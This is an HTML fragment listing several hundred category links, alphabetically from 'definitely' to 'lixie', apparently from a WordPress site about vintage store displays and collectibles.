	<li class="cat-item cat-item-4758"><a href="https://vintagestoredisplay.info/category/definitely/" >definitely</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://vintagestoredisplay.info/category/delco/" >delco</a>
</li>
	<li class="cat-item cat-item-5838"><a href="https://vintagestoredisplay.info/category/deliveries/" >deliveries</a>
</li>
	<li class="cat-item cat-item-4069"><a href="https://vintagestoredisplay.info/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-4939"><a href="https://vintagestoredisplay.info/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-7368"><a href="https://vintagestoredisplay.info/category/detmer/" >detmer</a>
</li>
	<li class="cat-item cat-item-5164"><a href="https://vintagestoredisplay.info/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://vintagestoredisplay.info/category/dick/" >dick</a>
</li>
	<li class="cat-item cat-item-5303"><a href="https://vintagestoredisplay.info/category/dickies/" >dickies</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://vintagestoredisplay.info/category/diddy/" >diddy</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://vintagestoredisplay.info/category/diecast/" >diecast</a>
</li>
	<li class="cat-item cat-item-6406"><a href="https://vintagestoredisplay.info/category/difficult/" >difficult</a>
</li>
	<li class="cat-item cat-item-4757"><a href="https://vintagestoredisplay.info/category/dinky/" >dinky</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://vintagestoredisplay.info/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://vintagestoredisplay.info/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-7771"><a href="https://vintagestoredisplay.info/category/displaying/" >displaying</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://vintagestoredisplay.info/category/displays/" >displays</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://vintagestoredisplay.info/category/distributore/" >distributore</a>
</li>
	<li class="cat-item cat-item-4833"><a href="https://vintagestoredisplay.info/category/dixon/" >dixon</a>
</li>
	<li class="cat-item cat-item-7069"><a href="https://vintagestoredisplay.info/category/doing/" >doing</a>
</li>
	<li class="cat-item cat-item-5004"><a href="https://vintagestoredisplay.info/category/doll/" >doll</a>
</li>
	<li class="cat-item cat-item-4015"><a href="https://vintagestoredisplay.info/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://vintagestoredisplay.info/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-5195"><a href="https://vintagestoredisplay.info/category/dorman/" >dorman</a>
</li>
	<li class="cat-item cat-item-6446"><a href="https://vintagestoredisplay.info/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-7563"><a href="https://vintagestoredisplay.info/category/dramatic/" >dramatic</a>
</li>
	<li class="cat-item cat-item-6766"><a href="https://vintagestoredisplay.info/category/drawer/" >drawer</a>
</li>
	<li class="cat-item cat-item-7753"><a href="https://vintagestoredisplay.info/category/drug/" >drug</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://vintagestoredisplay.info/category/ducati/" >ducati</a>
</li>
	<li class="cat-item cat-item-5019"><a href="https://vintagestoredisplay.info/category/duck/" >duck</a>
</li>
	<li class="cat-item cat-item-6625"><a href="https://vintagestoredisplay.info/category/durham/" >durham</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://vintagestoredisplay.info/category/duro/" >duro</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://vintagestoredisplay.info/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-5739"><a href="https://vintagestoredisplay.info/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://vintagestoredisplay.info/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://vintagestoredisplay.info/category/earthbound/" >earthbound</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://vintagestoredisplay.info/category/easter/" >easter</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://vintagestoredisplay.info/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-4591"><a href="https://vintagestoredisplay.info/category/ec1000vb/" >ec1000vb</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://vintagestoredisplay.info/category/ecco/" >ecco</a>
</li>
	<li class="cat-item cat-item-7279"><a href="https://vintagestoredisplay.info/category/ednalite/" >ednalite</a>
</li>
	<li class="cat-item cat-item-7900"><a href="https://vintagestoredisplay.info/category/edwin/" >edwin</a>
</li>
	<li class="cat-item cat-item-5340"><a href="https://vintagestoredisplay.info/category/effective/" >effective</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://vintagestoredisplay.info/category/eico/" >eico</a>
</li>
	<li class="cat-item cat-item-4499"><a href="https://vintagestoredisplay.info/category/eighties/" >eighties</a>
</li>
	<li class="cat-item cat-item-7918"><a href="https://vintagestoredisplay.info/category/eisemann/" >eisemann</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://vintagestoredisplay.info/category/elgin/" >elgin</a>
</li>
	<li class="cat-item cat-item-5813"><a href="https://vintagestoredisplay.info/category/elvira/" >elvira</a>
</li>
	<li class="cat-item cat-item-7330"><a href="https://vintagestoredisplay.info/category/embossed/" >embossed</a>
</li>
	<li class="cat-item cat-item-2075"><a href="https://vintagestoredisplay.info/category/empire/" >empire</a>
</li>
	<li class="cat-item cat-item-3700"><a href="https://vintagestoredisplay.info/category/enalotto/" >enalotto</a>
</li>
	<li class="cat-item cat-item-3837"><a href="https://vintagestoredisplay.info/category/enamel/" >enamel</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://vintagestoredisplay.info/category/encontrei/" >encontrei</a>
</li>
	<li class="cat-item cat-item-4104"><a href="https://vintagestoredisplay.info/category/energizer/" >energizer</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://vintagestoredisplay.info/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-6262"><a href="https://vintagestoredisplay.info/category/enormous/" >enormous</a>
</li>
	<li class="cat-item cat-item-7084"><a href="https://vintagestoredisplay.info/category/entrance/" >entrance</a>
</li>
	<li class="cat-item cat-item-7584"><a href="https://vintagestoredisplay.info/category/ep59/" >ep59</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://vintagestoredisplay.info/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://vintagestoredisplay.info/category/epiphone/" >epiphone</a>
</li>
	<li class="cat-item cat-item-7789"><a href="https://vintagestoredisplay.info/category/equestrian/" >equestrian</a>
</li>
	<li class="cat-item cat-item-7797"><a href="https://vintagestoredisplay.info/category/ertl/" >ertl</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://vintagestoredisplay.info/category/esquire/" >esquire</a>
</li>
	<li class="cat-item cat-item-6981"><a href="https://vintagestoredisplay.info/category/etched/" >etched</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://vintagestoredisplay.info/category/ethan/" >ethan</a>
</li>
	<li class="cat-item cat-item-7473"><a href="https://vintagestoredisplay.info/category/event/" >event</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://vintagestoredisplay.info/category/eveready/" >eveready</a>
</li>
	<li class="cat-item cat-item-6347"><a href="https://vintagestoredisplay.info/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-6091"><a href="https://vintagestoredisplay.info/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://vintagestoredisplay.info/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://vintagestoredisplay.info/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-5146"><a href="https://vintagestoredisplay.info/category/eyed/" >eyed</a>
</li>
	<li class="cat-item cat-item-7132"><a href="https://vintagestoredisplay.info/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://vintagestoredisplay.info/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-5008"><a href="https://vintagestoredisplay.info/category/falls/" >falls</a>
</li>
	<li class="cat-item cat-item-5020"><a href="https://vintagestoredisplay.info/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-5118"><a href="https://vintagestoredisplay.info/category/farmers/" >farmers</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://vintagestoredisplay.info/category/farmhouse/" >farmhouse</a>
</li>
	<li class="cat-item cat-item-6647"><a href="https://vintagestoredisplay.info/category/fassade/" >fassade</a>
</li>
	<li class="cat-item cat-item-5727"><a href="https://vintagestoredisplay.info/category/favorite/" >favorite</a>
</li>
	<li class="cat-item cat-item-5826"><a href="https://vintagestoredisplay.info/category/favorites/" >favorites</a>
</li>
	<li class="cat-item cat-item-7259"><a href="https://vintagestoredisplay.info/category/fear/" >fear</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://vintagestoredisplay.info/category/featured/" >featured</a>
</li>
	<li class="cat-item cat-item-4630"><a href="https://vintagestoredisplay.info/category/february/" >february</a>
</li>
	<li class="cat-item cat-item-4619"><a href="https://vintagestoredisplay.info/category/feen-a-mint/" >feen-a-mint</a>
</li>
	<li class="cat-item cat-item-5921"><a href="https://vintagestoredisplay.info/category/filson/" >filson</a>
</li>
	<li class="cat-item cat-item-4748"><a href="https://vintagestoredisplay.info/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-6668"><a href="https://vintagestoredisplay.info/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://vintagestoredisplay.info/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-7483"><a href="https://vintagestoredisplay.info/category/finger/" >finger</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://vintagestoredisplay.info/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://vintagestoredisplay.info/category/fireworks/" >fireworks</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://vintagestoredisplay.info/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://vintagestoredisplay.info/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-6174"><a href="https://vintagestoredisplay.info/category/flashlight/" >flashlight</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://vintagestoredisplay.info/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-7189"><a href="https://vintagestoredisplay.info/category/flosstube/" >flosstube</a>
</li>
	<li class="cat-item cat-item-7728"><a href="https://vintagestoredisplay.info/category/foldable/" >foldable</a>
</li>
	<li class="cat-item cat-item-5297"><a href="https://vintagestoredisplay.info/category/folk/" >folk</a>
</li>
	<li class="cat-item cat-item-5034"><a href="https://vintagestoredisplay.info/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-5079"><a href="https://vintagestoredisplay.info/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-6914"><a href="https://vintagestoredisplay.info/category/former/" >former</a>
</li>
	<li class="cat-item cat-item-5927"><a href="https://vintagestoredisplay.info/category/formfit/" >formfit</a>
</li>
	<li class="cat-item cat-item-5355"><a href="https://vintagestoredisplay.info/category/fossil/" >fossil</a>
</li>
	<li class="cat-item cat-item-4960"><a href="https://vintagestoredisplay.info/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://vintagestoredisplay.info/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-6038"><a href="https://vintagestoredisplay.info/category/framed/" >framed</a>
</li>
	<li class="cat-item cat-item-5633"><a href="https://vintagestoredisplay.info/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://vintagestoredisplay.info/category/frank/" >frank</a>
</li>
	<li class="cat-item cat-item-4877"><a href="https://vintagestoredisplay.info/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://vintagestoredisplay.info/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://vintagestoredisplay.info/category/friday/" >friday</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://vintagestoredisplay.info/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://vintagestoredisplay.info/category/frost/" >frost</a>
</li>
	<li class="cat-item cat-item-7597"><a href="https://vintagestoredisplay.info/category/fruity/" >fruity</a>
</li>
	<li class="cat-item cat-item-7865"><a href="https://vintagestoredisplay.info/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://vintagestoredisplay.info/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-4747"><a href="https://vintagestoredisplay.info/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://vintagestoredisplay.info/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://vintagestoredisplay.info/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://vintagestoredisplay.info/category/geoffrey/" >geoffrey</a>
</li>
	<li class="cat-item cat-item-4823"><a href="https://vintagestoredisplay.info/category/gerity/" >gerity</a>
</li>
	<li class="cat-item cat-item-5894"><a href="https://vintagestoredisplay.info/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-7243"><a href="https://vintagestoredisplay.info/category/getmor/" >getmor</a>
</li>
	<li class="cat-item cat-item-6411"><a href="https://vintagestoredisplay.info/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-5907"><a href="https://vintagestoredisplay.info/category/ghurka/" >ghurka</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://vintagestoredisplay.info/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-6605"><a href="https://vintagestoredisplay.info/category/gift/" >gift</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://vintagestoredisplay.info/category/gigantic/" >gigantic</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://vintagestoredisplay.info/category/gilbert/" >gilbert</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://vintagestoredisplay.info/category/gillette/" >gillette</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://vintagestoredisplay.info/category/gilt/" >gilt</a>
</li>
	<li class="cat-item cat-item-4206"><a href="https://vintagestoredisplay.info/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-6383"><a href="https://vintagestoredisplay.info/category/gloved/" >gloved</a>
</li>
	<li class="cat-item cat-item-4785"><a href="https://vintagestoredisplay.info/category/godfather/" >godfather</a>
</li>
	<li class="cat-item cat-item-6885"><a href="https://vintagestoredisplay.info/category/going/" >going</a>
</li>
	<li class="cat-item cat-item-4966"><a href="https://vintagestoredisplay.info/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://vintagestoredisplay.info/category/goodwill/" >goodwill</a>
</li>
	<li class="cat-item cat-item-6861"><a href="https://vintagestoredisplay.info/category/goose/" >goose</a>
</li>
	<li class="cat-item cat-item-6954"><a href="https://vintagestoredisplay.info/category/goosebumps/" >goosebumps</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://vintagestoredisplay.info/category/gordon/" >gordon</a>
</li>
	<li class="cat-item cat-item-6517"><a href="https://vintagestoredisplay.info/category/gordons/" >gordon&#039;s</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://vintagestoredisplay.info/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://vintagestoredisplay.info/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-5235"><a href="https://vintagestoredisplay.info/category/grebek/" >grebek</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://vintagestoredisplay.info/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-6205"><a href="https://vintagestoredisplay.info/category/greeting/" >greeting</a>
</li>
	<li class="cat-item cat-item-6899"><a href="https://vintagestoredisplay.info/category/gucci/" >gucci</a>
</li>
	<li class="cat-item cat-item-5052"><a href="https://vintagestoredisplay.info/category/guitar/" >guitar</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://vintagestoredisplay.info/category/hall/" >hall</a>
</li>
	<li class="cat-item cat-item-7672"><a href="https://vintagestoredisplay.info/category/halldorson/" >halldorson</a>
</li>
	<li class="cat-item cat-item-4594"><a href="https://vintagestoredisplay.info/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://vintagestoredisplay.info/category/halston/" >halston</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://vintagestoredisplay.info/category/hamberger/" >hamberger</a>
</li>
	<li class="cat-item cat-item-6538"><a href="https://vintagestoredisplay.info/category/hamilton/" >hamilton</a>
</li>
	<li class="cat-item cat-item-5060"><a href="https://vintagestoredisplay.info/category/hamms/" >hamms</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://vintagestoredisplay.info/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-3921"><a href="https://vintagestoredisplay.info/category/hang/" >hang</a>
</li>
	<li class="cat-item cat-item-7399"><a href="https://vintagestoredisplay.info/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-5178"><a href="https://vintagestoredisplay.info/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-6333"><a href="https://vintagestoredisplay.info/category/harmonica/" >harmonica</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://vintagestoredisplay.info/category/harold/" >harold</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://vintagestoredisplay.info/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-5490"><a href="https://vintagestoredisplay.info/category/hartmann/" >hartmann</a>
</li>
	<li class="cat-item cat-item-4043"><a href="https://vintagestoredisplay.info/category/hasbro/" >hasbro</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://vintagestoredisplay.info/category/hascon/" >hascon</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://vintagestoredisplay.info/category/having/" >having</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://vintagestoredisplay.info/category/he-man/" >he-man</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://vintagestoredisplay.info/category/heddon/" >heddon</a>
</li>
	<li class="cat-item cat-item-6845"><a href="https://vintagestoredisplay.info/category/hennessey/" >hennessey</a>
</li>
	<li class="cat-item cat-item-6381"><a href="https://vintagestoredisplay.info/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-4675"><a href="https://vintagestoredisplay.info/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-7100"><a href="https://vintagestoredisplay.info/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://vintagestoredisplay.info/category/hersheys/" >hershey&#039;s</a>
</li>
	<li class="cat-item cat-item-7039"><a href="https://vintagestoredisplay.info/category/hi-fi/" >hi-fi</a>
</li>
	<li class="cat-item cat-item-6000"><a href="https://vintagestoredisplay.info/category/hiawatha/" >hiawatha</a>
</li>
	<li class="cat-item cat-item-6615"><a href="https://vintagestoredisplay.info/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-7362"><a href="https://vintagestoredisplay.info/category/hillary/" >hillary</a>
</li>
	<li class="cat-item cat-item-5068"><a href="https://vintagestoredisplay.info/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://vintagestoredisplay.info/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://vintagestoredisplay.info/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://vintagestoredisplay.info/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-7485"><a href="https://vintagestoredisplay.info/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://vintagestoredisplay.info/category/hornady/" >hornady</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://vintagestoredisplay.info/category/hostess/" >hostess</a>
</li>
	<li class="cat-item cat-item-4066"><a href="https://vintagestoredisplay.info/category/hoth/" >hoth</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://vintagestoredisplay.info/category/howl/" >howl</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://vintagestoredisplay.info/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-6952"><a href="https://vintagestoredisplay.info/category/hunt/" >hunt</a>
</li>
	<li class="cat-item cat-item-6701"><a href="https://vintagestoredisplay.info/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-5243"><a href="https://vintagestoredisplay.info/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-6978"><a href="https://vintagestoredisplay.info/category/husqvarna/" >husqvarna</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://vintagestoredisplay.info/category/icee/" >icee</a>
</li>
	<li class="cat-item cat-item-4067"><a href="https://vintagestoredisplay.info/category/ideal/" >ideal</a>
</li>
	<li class="cat-item cat-item-7589"><a href="https://vintagestoredisplay.info/category/ideas/" >ideas</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://vintagestoredisplay.info/category/ilco/" >ilco</a>
</li>
	<li class="cat-item cat-item-4713"><a href="https://vintagestoredisplay.info/category/impossibly/" >impossibly</a>
</li>
	<li class="cat-item cat-item-4536"><a href="https://vintagestoredisplay.info/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-5435"><a href="https://vintagestoredisplay.info/category/increase/" >increase</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://vintagestoredisplay.info/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://vintagestoredisplay.info/category/indiegogo/" >indiegogo</a>
</li>
	<li class="cat-item cat-item-4058"><a href="https://vintagestoredisplay.info/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-7358"><a href="https://vintagestoredisplay.info/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://vintagestoredisplay.info/category/insegna/" >insegna</a>
</li>
	<li class="cat-item cat-item-6424"><a href="https://vintagestoredisplay.info/category/isaacson/" >isaacson</a>
</li>
	<li class="cat-item cat-item-7651"><a href="https://vintagestoredisplay.info/category/italiya/" >italiya</a>
</li>
	<li class="cat-item cat-item-7420"><a href="https://vintagestoredisplay.info/category/items/" >items</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://vintagestoredisplay.info/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://vintagestoredisplay.info/category/jameson/" >jameson</a>
</li>
	<li class="cat-item cat-item-5424"><a href="https://vintagestoredisplay.info/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://vintagestoredisplay.info/category/jean/" >jean</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://vintagestoredisplay.info/category/jelly/" >jelly</a>
</li>
	<li class="cat-item cat-item-5982"><a href="https://vintagestoredisplay.info/category/jensen/" >jensen</a>
</li>
	<li class="cat-item cat-item-4509"><a href="https://vintagestoredisplay.info/category/jeppesen/" >jeppesen</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://vintagestoredisplay.info/category/jewellery/" >jewellery</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://vintagestoredisplay.info/category/jewelry/" >jewelry</a>
</li>
	<li class="cat-item cat-item-7007"><a href="https://vintagestoredisplay.info/category/jnco/" >jnco</a>
</li>
	<li class="cat-item cat-item-7761"><a href="https://vintagestoredisplay.info/category/jockey/" >jockey</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://vintagestoredisplay.info/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://vintagestoredisplay.info/category/johnnie/" >johnnie</a>
</li>
	<li class="cat-item cat-item-4211"><a href="https://vintagestoredisplay.info/category/johnson/" >johnson</a>
</li>
	<li class="cat-item cat-item-6058"><a href="https://vintagestoredisplay.info/category/joke/" >joke</a>
</li>
	<li class="cat-item cat-item-7265"><a href="https://vintagestoredisplay.info/category/jordan/" >jordan</a>
</li>
	<li class="cat-item cat-item-6485"><a href="https://vintagestoredisplay.info/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-4852"><a href="https://vintagestoredisplay.info/category/juicy/" >juicy</a>
</li>
	<li class="cat-item cat-item-4829"><a href="https://vintagestoredisplay.info/category/july/" >july</a>
</li>
	<li class="cat-item cat-item-6496"><a href="https://vintagestoredisplay.info/category/jumbo/" >jumbo</a>
</li>
	<li class="cat-item cat-item-6257"><a href="https://vintagestoredisplay.info/category/junkin/" >junkin</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://vintagestoredisplay.info/category/junking/" >junking</a>
</li>
	<li class="cat-item cat-item-4009"><a href="https://vintagestoredisplay.info/category/jurassic/" >jurassic</a>
</li>
	<li class="cat-item cat-item-6582"><a href="https://vintagestoredisplay.info/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://vintagestoredisplay.info/category/kars/" >kar&#039;s</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://vintagestoredisplay.info/category/karate/" >karate</a>
</li>
	<li class="cat-item cat-item-4642"><a href="https://vintagestoredisplay.info/category/keds/" >keds</a>
</li>
	<li class="cat-item cat-item-5693"><a href="https://vintagestoredisplay.info/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-6354"><a href="https://vintagestoredisplay.info/category/keith/" >keith</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://vintagestoredisplay.info/category/kelloggs/" >kellogg&#039;s</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://vintagestoredisplay.info/category/kenner/" >kenner</a>
</li>
	<li class="cat-item cat-item-4291"><a href="https://vintagestoredisplay.info/category/kewpie/" >kewpie</a>
</li>
	<li class="cat-item cat-item-5515"><a href="https://vintagestoredisplay.info/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://vintagestoredisplay.info/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-7621"><a href="https://vintagestoredisplay.info/category/kingston/" >kingston</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://vintagestoredisplay.info/category/kirby/" >kirby</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://vintagestoredisplay.info/category/kiss/" >kiss</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://vintagestoredisplay.info/category/knows/" >knows</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://vintagestoredisplay.info/category/kobe/" >kobe</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://vintagestoredisplay.info/category/kodak/" >kodak</a>
</li>
	<li class="cat-item cat-item-5611"><a href="https://vintagestoredisplay.info/category/kool/" >kool</a>
</li>
	<li class="cat-item cat-item-4177"><a href="https://vintagestoredisplay.info/category/kool-aid/" >kool-aid</a>
</li>
	<li class="cat-item cat-item-6289"><a href="https://vintagestoredisplay.info/category/kraft/" >kraft</a>
</li>
	<li class="cat-item cat-item-6818"><a href="https://vintagestoredisplay.info/category/kuppenenheimer/" >kuppenenheimer</a>
</li>
	<li class="cat-item cat-item-6962"><a href="https://vintagestoredisplay.info/category/labor/" >labor</a>
</li>
	<li class="cat-item cat-item-7061"><a href="https://vintagestoredisplay.info/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-6751"><a href="https://vintagestoredisplay.info/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://vintagestoredisplay.info/category/lance/" >lance</a>
</li>
	<li class="cat-item cat-item-6030"><a href="https://vintagestoredisplay.info/category/laramie/" >laramie</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://vintagestoredisplay.info/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-4951"><a href="https://vintagestoredisplay.info/category/larkin/" >larkin</a>
</li>
	<li class="cat-item cat-item-4313"><a href="https://vintagestoredisplay.info/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-6167"><a href="https://vintagestoredisplay.info/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-6748"><a href="https://vintagestoredisplay.info/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://vintagestoredisplay.info/category/latimer/" >latimer</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://vintagestoredisplay.info/category/lecoultre/" >lecoultre</a>
</li>
	<li class="cat-item cat-item-7431"><a href="https://vintagestoredisplay.info/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://vintagestoredisplay.info/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://vintagestoredisplay.info/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-7638"><a href="https://vintagestoredisplay.info/category/legostarwars/" >legostarwars</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://vintagestoredisplay.info/category/leica/" >leica</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://vintagestoredisplay.info/category/leonard/" >leonard</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://vintagestoredisplay.info/category/lesney/" >lesney</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://vintagestoredisplay.info/category/lettere/" >lettere</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://vintagestoredisplay.info/category/levi/" >levi</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://vintagestoredisplay.info/category/levis/" >levi&#039;s</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://vintagestoredisplay.info/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-6079"><a href="https://vintagestoredisplay.info/category/lifeline/" >lifeline</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://vintagestoredisplay.info/category/lighted/" >lighted</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://vintagestoredisplay.info/category/listino/" >listino</a>
</li>
	<li class="cat-item cat-item-6288"><a href="https://vintagestoredisplay.info/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-6073"><a href="https://vintagestoredisplay.info/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-5454"><a href="https://vintagestoredisplay.info/category/lixie/" >lixie</a>
</li>
